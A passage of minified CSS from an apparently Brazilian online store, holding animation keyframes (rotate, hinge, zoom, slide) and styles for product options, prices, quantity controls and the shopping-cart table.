bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}@keyframes rotateOutDownLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,45deg);transform:rotate3d(0,0,1,45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutDownRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}@keyframes rotateOutUpLeft{from{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate3d(0,0,1,-45deg);transform:rotate3d(0,0,1,-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}@keyframes rotateOutUpRight{from{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate3d(0,0,1,90deg);transform:rotate3d(0,0,1,90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate3d(0,0,1,80deg);transform:rotate3d(0,0,1,80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate3d(0,0,1,60deg);transform:rotate3d(0,0,1,60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{from{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes rollIn{from{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}@keyframes rollOut{from{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg);transform:translate3d(100%,0,0) rotate3d(0,0,1,120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{from{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{from{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInLeft{from{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInRight{from{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;animation:unset!important;-webkit-transition:none!important;transition:none!important}}.product-attributes .attributes-group{list-style:none;margin:0;padding:0}.product-attributes .attributes-item{display:inline-block;margin-right:10px}.product-attributes .attributes-item div.thumb{background:#fff;border:1px solid #ccc;border-radius:3px;padding:2px;margin-right:5px;display:inline-block;vertical-align:middle}.product-attributes .attributes-item div.thumb>img[src="/imagens/pixel_trans.gif"]{background:url([data-uri]) no-repeat center center;-webkit-background-size:contain;-moz-background-size:contain;-o-background-size:contain;background-size:contain;min-height:50px;min-width:50px}.product-attributes .attributes-item input[type=checkbox],.product-attributes .attributes-item input[type=radio]{display:none}.product-attributes .attributes-item label{display:inline-block;padding:5px 8px;text-align:center;position:relative;background-color:#f0f0f0;font-size:1em;font-weight:700;cursor:pointer;text-shadow:0 1px 1px #fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border:1px solid transparent;margin-bottom:5px}.product-attributes .attributes-item .color-mini,.product-attributes .attributes-item .thumb-mini{width:100%;height:100%;border-radius:3px;-moz-border-radius:3px;-khtml-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.product-attributes .attributes-item .color-mini{border-radius:50%;-moz-border-radius:50%;-khtml-border-radius:50%;-webkit-border-radius:50%;border-radius:50%}.product-attributes .attributes-item.type-image label{width:auto;height:auto;padding:1px}.product-attributes .attributes-item.type-color label{padding:1px;height:50px;width:50px}.product-attributes .attributes-item input[type=checkbox].disable+label,.product-attributes .attributes-item input[type=radio].disable+label{color:#ccc;opacity:.8}.product-attributes .attributes-item input[type=checkbox]:checked+label,.product-attributes .attributes-item input[type=radio]:checked+label{color:#fff;background-color:#5cd053}.product-attributes .attributes-item input[type=checkbox].disable:checked+label,.product-attributes .attributes-item input[type=radio].disable:checked+label{border:1px solid #d45252;background-color:#f0f0f0;color:#ccc;text-shadow:0 1px 1px #fff}.product-attributes .attributes-item input.disable+label:after{background:linear-gradient(to top left,#fff0 calc(50% - 1px),#c7c7c7,#ffffff00 calc(50% + 1px));content:'';width:100%;height:100%;position:absolute;top:0;left:0}.product-attributes .attributes-item>span{display:inline-flex;vertical-align:middle;line-height:16px}.product-attributes .attributes-item>span.label{margin-right:3px}.product-attributes .attributes-item>span.value{font-weight:700}.product-attributes .attributes-item span.mini-prev{padding:0}.product-attributes .attributes-item span.mini-prev>div,.product-attributes .attributes-item span.mini-prev>img{width:16px;height:16px;border:0;padding:0}.product-attributes fieldset{list-style:none;margin:0;padding:0;border:0}.product-attributes fieldset legend{padding:0;margin:0 0 3px 0;font-size:1em;display:block;border:0}.product-attributes ul.attributes-combinations>li{display:flex;align-items:center}.product-attributes ul.attributes-combinations>li.attributes-header{font-weight:700;background:#f2f2f2;padding:8px 5px;border-bottom:1px solid #ddd}.product-attributes ul.attributes-combinations>li.attributes-combo{border-top:1px solid #e3e3e3;padding-top:5px;margin-bottom:5px}.product-attributes ul.attributes-combinations>li>div{text-align:center;margin:0;width:100%}.product-attributes ul.attributes-combinations>li.attributes-combo label{cursor:default}.product-attributes ul.attributes-combinations>li.attributes-combo input[type=checkbox]{display:none}.alert-tip-attributes{position:relative;border:1px solid #ffb000;padding:8px;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-box-shadow:0 0 1px #d9d9d9;background:#ffe;color:#000;margin-bottom:10px}.alert-tip-attributes i{vertical-align:middle;margin-right:5px;color:#db9700}.alert-tip-attributes:before{border-top:10px solid #ffb000;border-left:10px solid transparent;border-right:10px solid transparent;width:0;height:0;content:"";display:block;position:absolute;top:100%}.alert-tip-attributes:after{font-size:12px;content:'Escolha uma varia\00E7\00E3o do produto!'}.alert-tip-attributes span{color:#069;margin-top:5px;display:block}body,html{margin:0;padding:0;font-family:"Helvetica Neue",Helvetica,sans-serif,Arial}.blockPage>svg{height:90px;width:90px}.blockMsg>span:not(:empty){display:block!important;margin-top:20px;color:#505050}.blockMsg>button{margin:20px auto}#sandbox-message:target{display:none}@keyframes heartbeat{0%{transform:scale(.75)}20%{transform:scale(1)}40%{transform:scale(.75)}60%{transform:scale(1)}80%{transform:scale(.75)}90%{transform:scale(.75)}100%{transform:scale(1)}}[data-element=price] .price{display:inline-block;font-size:1.8em;font-weight:700;color:#000}[data-element=price] .price.slash{margin-right:10px;text-decoration:line-through;font-size:1.2em;color:#5c5c5c;font-weight:400}[data-element=carousel-products] .owl-item img{width:auto;margin:auto}img[data-image-type=hover]{display:none!important}@media (hover:hover){figure:hover img[data-image-type=main]{display:none!important}figure:hover img[data-image-type=hover]{display:unset!important;-webkit-animation-name:fadeIn;-webkit-animation-duration:.2s;animation-name:fadeIn;animation-duration:.2s}}@-moz-document url-prefix(){@media (min-width:600px){figure:has(img[data-image-type=hover]):hover img[data-image-type=main]{display:none!important}figure:hover img[data-image-type=hover]{display:unset!important;-webkit-animation-name:fadeIn;-webkit-animation-duration:.2s;animation-name:fadeIn;animation-duration:.2s}}}.prod-quantity-cart{display:inline-block;vertical-align:middle}.prod-quantity-cart input{text-align:center;font-size:15px;color:#000;background:#fff;display:inline-block;vertical-align:middle;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;font-weight:600;margin:0 5px;padding:3px 2px;border:1px solid #ccc}.prod-quantity-cart button{display:inline-block;vertical-align:middle;cursor:pointer;border:0;background:0 0}.prod-quantity-cart button.disabled{color:#ccc;cursor:default}.prod-quantity-cart input[type=number]{-moz-appearance:textfield}.prod-quantity-cart input::-webkit-inner-spin-button,.prod-quantity-cart input::-webkit-outer-spin-button{-webkit-appearance:none}.product_details .botao_comprar{margin:10px 0}a.help{padding-left:20px;background-position:left;background-repeat:no-repeat;background-image:url(/img/icones/comment.png);color:#2085f6;text-decoration:none;cursor:help}a.help:hover{color:#7b20f6}.store_header{display:table}.store_header>.store_logo{display:table-cell;width:50%;vertical-align:middle}.store_header>.store_header_banner{display:table-cell;width:1%;vertical-align:middle;text-align:center}.breve_descricao h2{margin:0;padding:0;font-weight:inherit;font-size:inherit}#wait-block{background:#000 url(/img/dialog/bg_lock_dialog.png);text-align:center;cursor:wait}#wait{position:fixed;left:38%;top:35%;width:236px;text-shadow:0 1px 0 #fff;text-shadow:0 0 0 transparent,0 1px 0 #fff;font-weight:700;padding:5px 30px 5px 30px;border:1px solid #999;color:#999;background:#f6f6f6;background-image:-moz-linear-gradient(top,#fff,#efefef);background-image:-webkit-gradient(linear,left top,left bottom,from(#fff),to(#efefef));-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;white-space:nowrap;vertical-align:middle;outline:0;-moz-box-shadow:0 0 3px #999;-webkit-box-shadow:0 0 3px #999;box-shadow:0 0 3px #999;overflow:visible;line-height:22px;padding:15px;z-index:20001}#wait .wait-indicator{color:#444;font:bold 12px tahoma,arial,helvetica;margin:0;height:auto}#wait-txt{color:#666;text-shadow:0 1px 1px #fff;line-height:24px}.item_box_produto{padding:10px;text-align:center}.item_box_produto div{margin-top:4px}.item_box_produto div.imagem{margin:0;vertical-align:middle}.collapse{display:none}.collapse.in{display:block}.collapsing{position:relative;height:0;overflow:hidden;-webkit-transition:height .35s ease;transition:height .35s ease}.accordion-inner{border:1px solid #ededed;padding:0;background:#fff;padding:8px}.old_price{text-decoration:line-through;color:red}.promotional_price{font-weight:700;font-size:18px;color:#5cd053}.pre_venda{display:table;margin:15px 0 15px 0;font-size:12px;vertical-align:middle}.pre_venda img{margin-right:5px}.pre_venda>*{display:table-cell;vertical-align:middle}.produto_rating{margin:3px 0 3px 0}.produto_rating img{vertical-align:middle}.produto_rating a{color:#090;font-weight:700}.produto_rating a#product_question{color:#be0000;font-weight:400}.produto_pontos{display:block;background:#fff;padding:5px;font-size:12px;color:#999}.produto_pontos span{font-size:20px;display:block;color:#000}.produto_preco{display:block;width:100%;border-bottom:1px solid #f2f2f2;margin-bottom:5px}.produto_preco div.entrega_imediata{text-align:center}.produto_preco div.desconto_exclusivo{font-size:12px;color:#999;margin-top:10px;font-weight:400}.produto_preco div.desconto_exclusivo b{color:#f60;font-size:14px}#loadSendComment{width:200px;height:24px;margin:auto;background-color:#f9edbe;border:1px solid #f0c36d;text-align:center;padding:6px;font-size:15px;vertical-align:text-top}#loadSendComment .imageLoadSendComment{background:url(/img/loading.gif) left top no-repeat;width:29px;height:26px;display:inline-block}.my_points{font-size:16px}.my_points td:first-child{text-align:center}.my_points td:last-child{text-align:center;width:252px}.my_points_credits{padding:5px 0 0 5px}.my_points_credits b{color:#f60}.info-gift{margin:10px 0 15px;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;min-height:15px;background:#fff url([data-uri]) 8px center no-repeat;border:1px solid #a50;padding:15px 50px;font-size:13px}.question_link{margin-top:15px;margin-bottom:15px}#order_shopping_cart{margin:10px 5px}#order_shopping_cart .shopping-cart-grid{background:#fff;font-size:12px}#order_shopping_cart .shopping-cart-grid th{border:1px solid #e9e9e9;text-align:center;background:#f8f8f8;padding:6px 10px}#order_shopping_cart .shopping-cart-grid td{padding:10px 10px;border-bottom:1px solid #ccc;text-align:center}#order_shopping_cart .shopping-cart-grid td.product,#order_shopping_cart .shopping-cart-grid th.product{text-align:left}#order_shopping_cart .shopping-cart-grid td.unit_value,#order_shopping_cart .shopping-cart-grid th.unit_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.total_value,#order_shopping_cart .shopping-cart-grid th.total_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.subtotal,#order_shopping_cart .shopping-cart-grid td.subtotal_value{text-align:right}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div{display:inline-table;vertical-align:top}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div:first-child{margin-right:6px}#order_shopping_cart .shopping-cart-grid td.product .carrinho_item>div>span{display:block}.no_results{text-align:center;font-size:16px;color:#ccc;padding:50px 50px 60px 